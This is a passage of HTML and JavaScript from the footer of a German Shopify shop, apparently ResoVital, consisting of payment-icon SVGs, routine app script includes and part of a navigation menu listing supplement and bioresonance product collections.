00-.352.3l-.106.595h-.23l.195-1.1h.215zM25.905 19.597l.116.87.422-.87h.257l-.578 1.1h-.27l-.11-.725-.178.36-.192.365h-.27l-.194-1.1h.26l.114.87.424-.87h.199zM26.997 20.242c-.01.151.11.275.311.275.112 0 .26-.044.34-.12l.126.145a.782.782 0 01-.508.188c-.319 0-.505-.19-.505-.482 0-.388.305-.677.695-.677.356 0 .558.216.437.67h-.896zm.708-.19c.018-.19-.094-.267-.28-.267-.168 0-.323.078-.39.267h.67zM28.525 19.597l-.194 1.1H28.1l.195-1.1h.23zm-.204-.3c0 .08.059.12.121.12.09 0 .173-.059.173-.168a.113.113 0 00-.117-.117c-.082 0-.177.054-.177.166zM29.55 19.87c-.072-.081-.164-.104-.274-.104-.152 0-.26.052-.26.148 0 .08.088.114.218.126.201.017.459.085.405.37-.038.205-.244.326-.53.326-.18 0-.353-.04-.47-.204l.151-.163c.083.114.229.161.358.164.11 0 .24-.04.26-.144.02-.098-.067-.136-.228-.152-.188-.018-.394-.087-.394-.296 0-.276.298-.372.522-.372.17 0 .295.038.399.148l-.157.152zM30.278 19.597l-.105.592c-.034.189.051.319.244.319.181 0 .336-.15.367-.334l.101-.576h.231l-.195 1.099h-.208l.015-.16a.573.573 0 01-.412.182c-.271 0-.432-.194-.374-.528l.105-.593h.231zM32.13 20.697l.105-.589c.033-.19-.032-.317-.242-.317-.184 0-.339.148-.37.33l-.1.576h-.232l.195-1.1h.21l-.015.16a.583.583 0 01.403-.176c.27 0 .444.187.384.525l-.106.59h-.233zM32.912 20.848c-.016.152.1.213.296.213.17 0 .354-.095.396-.337l.034-.189c-.1.142-.285.197-.421.197-.283 0-.48-.168-.48-.473 0-.434.323-.685.688-.685.155 0 .294.073.343.199l.038-.176h.224l-.193 1.132c-.071.42-.383.55-.668.55-.34 0-.528-.165-.481-.43h.224zm.065-.633c0 .188.123.302.3.302.477 0 .605-.733.128-.733a.42.42 0 00-.428.43z"/></g></svg>
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
                <svg class="payment-list__item" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p>© 2026 ResoVital<br>Mit viel ❤️ aus Berlin</p>
        </div>
      </aside>
    </div>
  </div></footer>



</div>

    <ul hidden>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet</li>
    </ul>

    




    <!-- Gem_Page_Footer_Script -->
    <!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Footer_Script -->
    <script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
  <div id="shopify-block-AZytFTCtoQ2RYUmhie__10839251823476779886" class="shopify-block shopify-app-block"><script type="text/javascript" async="" src="https://s3.helpcenterapp.com/cdn/mount-chat.js?v=1"></script>

</div><div id="shopify-block-AWW1ESXlIM0tXVmlKb__qikify-tmenu-1701320503" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "{{amount_with_comma_separator}} €"; var shopifyLinkLists = [{ id: "main-menu", title: "Hauptmenü", items: ["/","/collections/all","/collections/bioresonanztherapie","/collections/nahrungsergaenzungsmittel-fuer-mensch","/collections/nahrungserganzungsmittel-fur-tiere","/pages/contact","#",], },{ id: "footer", title: "Direktlinks", items: ["/pages/contact","https://www.resovital.de/apps/help-center","/blogs/gesundheits-blog",], },{ id: "test-menu", title: "Mega MENÜ", items: ["/","/collections/bioresonanztherapie","/collections/mensch/Mensch+","/collections/anwendungsgebiete-mensch","/collections/tiere","/apps/help-center","/pages/contact",], },{ id: "441594544284-child-3d1d2bb511052df22a3bdc07627b82f3-legacy-tiere", title: "Tiere", items: ["/collections/nahrungsergaenzung-hunde/Hund+Hunde","/collections/nahrungsergaenzung-katzen/Katze+Katzen","/collections/nahrungsergaenzung-pferd","/collections/parasiten/Parasiten",], },{ id: "rechtliches", title: "Rechtliches", items: ["/policies/terms-of-service","/policies/legal-notice","/policies/privacy-policy","/policies/shipping-policy","/policies/refund-policy",], },{ id: "tiere", title: "Tiere", items: ["/collections/eiweiss","/collections/nahrungsergaenzung-hunde","/collections/nahrungsergaenzung-katzen","/collections/pferde","/collections/parasiten","/collections/nahrungsergaenzung-hunde",], },{ id: "441961873564-child-b6e96df22a43aaab4f18c7bc3e4149ee-legacy-hund", title: "Hund", items: ["/collections/futterganzung","/collections/spielzeug-hund","/collections/zubehor-hund",], },{ id: "441961906332-child-45ae44a61cfb3dc38bd7c267f145bc7e-legacy-katze", title: "Katze", items: ["/collections/kitten-zucht-alter","/collections/gesundheit","/collections/zubehor-dosierung",], },{ id: "441594511516-child-4b22eb3215cbf4a85aa9d080191dd388-legacy-nahrungserganzung-mensch", title: "Nahrungsergänzung Mensch", items: ["/collections/antioxidantien",], },{ id: "441961939100-child-5372435c9f88730ad325aba67d814116-legacy-pferd", title: "Pferd", items: ["/collections/fohlen-zucht-alter","/collections/zubehor-dosierung/Pferd",], },{ id: "442451919004-child-7ff25e77f5c9af995e17ac8ab814c5b5-legacy-korper-geist", title: "Körper & Geist", items: ["/collections/anti-aging","/collections/augen-sehkraft","/collections/blut-herz-kreislauf","/collections/immunsystem-mensch","/collections/darm-verdauung","/collections/knochen-gelenke","/collections/stress-psyche","/collections/haut-haare-naegel","/collections/stoffwechsel",], },{ id: "topmenue", title: "Topmenü", items: ["/collections/bioresonanztherapie","/collections/nahrungsergaenzungsmittel-fuer-mensch","/collections/themen","/collections/nahrungsergaenzung-hunde","/collections/nahrungsergaenzung-katzen","/collections/nahrungsergaenzung-pferd","/blogs/gesundheits-blog","https://www.resovital.de/apps/help-center",], },{ id: "470045622537-child-c7d4759a00b5bf531068adeea73f50a7-legacy-bioresonanz-nls-hrv-systeme", title: "BIORESONANZ- NLS- & HRV-SYSTEME", items: ["/collections/diamond-shield-zapper","/collections/quanten-resonanz-analysator","/collections/nls-systeme","/pages/vitazapper","/pages/orgon","https://www.resovital.de/pages/nilas-mv-hrv-messgeraet",], },{ id: "470045688073-child-5a5f169d968069ad6474750173ed1334-legacy-themen", title: "THEMEN", items: ["/collections/themen","/collections/themen",], },{ id: "470047326473-child-c69055e0203b1f1e3aae5463ea6aefff-legacy-gesundheitsthemen", title: "Gesundheitsthemen", items: ["/collections/antioxidantien","/collections/ayurveda-tcm","/collections/blut-herz-kreislauf","/collections/darm-verdauung","/collections/entschlacken-gewicht","/collections/gehirn-nerven","/collections/haut-haare-naegel",], },{ id: "470047785225-child-19ca0240f080a0c4266b5a4d19e423a8-legacy", title: "- - ", items: ["/collections/kinderwunsch-und-schwangerschaft","/collections/knochen-gelenke","/collections/muskeln","/collections/sport-fitness","/collections/stress-psyche","/collections/wohlbefinden",], },{ id: "kategorien", title: "Kategorien", items: ["/pages/nilas-mv-hrv-messgeraet","/collections/bioresonanztherapie","/collections/nahrungsergaenzungsmittel-fuer-mensch","/collections/themen","/collections/nahrungsergaenzung-hunde","/collections/nahrungsergaenzung-katzen","/collections/nahrungsergaenzung-pferd","https://www.resovital.de/apps/help-center","/pages/contact",], },{ id: "470106800393-child-882ed47dec42e232047387dc903bad62-legacy-bioresonanz-nls", title: "BIORESONANZ & NLS", items: ["/collections/nls-systeme","/collections/quanten-resonanz-analysator","/pages/vitazapper","/pages/orgon","/collections/bioresonanz-matte","/collections/bioresonanz-tiere",], },{ id: "470106964233-child-13e9b71969d0acf6361ca3fd4660d251-legacy-nahrungsergaenzung", title: "NAHRUNGSERGÄNZUNG", items: ["/collections/vitamine-2","/collections/mineralstoffe-und-spurenelemente-nahrungsergaenzung","/collections/aminosaeuren-nahrungsergaenzung","/collections/schwarzer-knoblauch","/collections/ziegenkolostrum","/collections/sonstige",], },{ id: "470106997001-child-593c7c3d2c717d10ced1004212488829-legacy-vitamine", title: "Vitamine", items: ["/collections/vitamin-b12","/collections/vitamin-c",], },{ id: "470107455753-child-5b5437c70b6fe54a2f4dc01c6d7a99d2-legacy-mineralstoffe-spurenelemente", title: "Mineralstoffe & Spurenelemente", items: ["/collections/magnesium","/collections/jod","/collections/muskeln",], },{ id: "470107848969-child-51b158e57f598de17423cbd6e834e7fd-legacy-aminosaeuren", title: "Aminosäuren", items: ["/collections/bcaa","/collections/lysin","/collections/methionin","/collections/phenylalanin","/collections/tryptophan","/collections/arginin","/collections/histidin","/collections/alanin","/collections/cystein","/collections/glutamin","/collections/glutaminsaure","/collections/glycin","/collections/prolin","/collections/tyrosin",], },{ id: "470109389065-child-f587117b081ce418d6df4d8a97da06e0-legacy-sonstige", title: "Sonstige", items: ["/collections/chlordioxid","/collections/algen","/collections/fruchtpulver","/collections/gemusepulver","/collections/gewurze-salze","/collections/superfood",], },{ id: "470109716745-child-c2385889383d70400d9f9a539a7b1f28-legacy-gesundheitsthemen", title: "GESUNDHEITSTHEMEN", items: ["/collections/antioxidantien","/collections/ayurveda-tcm","/collections/blut-herz-kreislauf","/collections/darm-verdauung","/collections/entschlacken-gewicht","/collections/gehirn-nerven","/collections/haut-haare-naegel","/collections/kinderwunsch-und-schwangerschaft","/collections/knochen-gelenke","/collections/sport-fitness","/collections/stress-psyche","/collections/wohlbefinden",], },{ id: "470110830857-child-478fddf0e4bf44f60400930797d367fd-legacy-hunde", title: "HUNDE", items: ["/collections/premium-hundefutter","/collections/pflege-und-hygiene-fuer-hunde","/collections/welpen-zucht-alter-nahrung","/collections/gesundheit-bei-hunden",], },{ id: "470111256841-child-720731169365ca4ecbb9f581e81b5d8d-legacy-pflege-hygiene", title: "Pflege & Hygiene", items: ["/collections/fell-hautpflege-fuer-hunde","/collections/augenpflege-fuer-hunde","/collections/ohrenpflege-fuer-hunde","/collections/zahnpflege-maulhygiene",], },{ id: "470111420681-child-6aacdf813ce4c7d5aa7befa007138413-legacy-welpen-zucht-alter", title: "Welpen - Zucht & Alter", items: ["/collections/welpen-aufzucht-nahrungsergaenzung","/collections/hunde-im-alter-gesundheit",], },{ id: "470111518985-child-343b757dfdaeb5f9598cc2829a20dcc2-legacy-gesundheit", title: "Gesundheit", items: ["/collections/bewegungsapparat-nahrungergaenzung","/collections/atemwege-bei-hunden-nahrungsergaenzung","/collections/herz-kreislauf-bei-hunden","/collections/magen-darm-nahrungsergaenzung","/collections/stoffwechsel-leber-hunde","/collections/immunsystem-bei-hunden","/collections/hilfe-stress-bei-hunden",], },{ id: 